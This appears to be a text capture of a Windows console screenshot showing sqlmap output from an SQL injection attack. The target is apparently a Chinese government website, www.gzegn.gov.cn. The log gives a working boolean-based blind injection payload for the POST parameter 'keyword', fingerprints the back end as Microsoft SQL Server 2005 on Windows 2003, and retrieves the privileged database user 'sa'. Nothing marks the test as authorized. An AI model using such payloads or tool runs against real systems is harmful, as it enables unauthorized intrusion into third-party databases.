 C:\WINDOWS\system32\cmd.exe
ests:
---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 2660=2660 AND '%'='&Submit3=???
---
[20:19:10] [INFO] testing MySQL
[20:19:10] [WARNING] the back-end DBMS is not MySQL
[20:19:10] [INFO] testing Oracle
[20:19:11] [WARNING] the back-end DBMS is not Oracle
[20:19:11] [INFO] testing PostgreSQL
[20:19:11] [WARNING] the back-end DBMS is not PostgreSQL
[20:19:11] [INFO] testing Microsoft SQL Server
[20:19:11] [INFO] confirming Microsoft SQL Server
[20:19:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Microsoft SQL Server 2005
[20:19:12] [INFO] fetching current user
[20:19:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:19:12] [INFO] retrieved: sa
current user:    'sa'
[20:19:37] [INFO] fetched data logged to text files under 'E:\WEB?~1\SqlMap\Bin\
output\www.gzegn.gov.cn'